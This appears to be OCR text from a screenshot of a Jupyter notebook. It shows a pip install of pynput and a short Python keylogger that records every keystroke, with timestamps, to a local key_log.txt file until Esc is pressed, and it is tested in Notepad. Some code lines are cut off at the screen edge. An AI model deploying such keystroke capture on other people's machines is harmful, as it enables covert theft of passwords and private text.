 Untitled32 - Jupyter Notebook
localhost:8888/notebooks/Untitled32.ipynb?kernel_name=python3
Files - OneDrive Gmail YouTube Maps News Translate Other favorites
jupyter Untitled32 Last Checkpoint: 40 minutes ago (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help
Run Code
In [4]: !pip install pynput
Requirement already satisfied: pynput in d:\new folder (3)\lib\
Requirement already satisfied: six in d:\new folder (3)\lib\sit
In [ ]: from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("key_log.txt"), level=logging.DEB
def while_press(key):
KEY="{0} is pressed at ".format(key)
logging.info(str(KEY))
def while_release(key):
if key==key.esc:
return False
with Listener(on_press=while_press, on_release=while_release) a
listener.join()
In [ ]:
*Untitled - Notepad
File Edit Format View Help
Hello World
Ln 1, Col 12 150% Windows (CRLF) UTF-8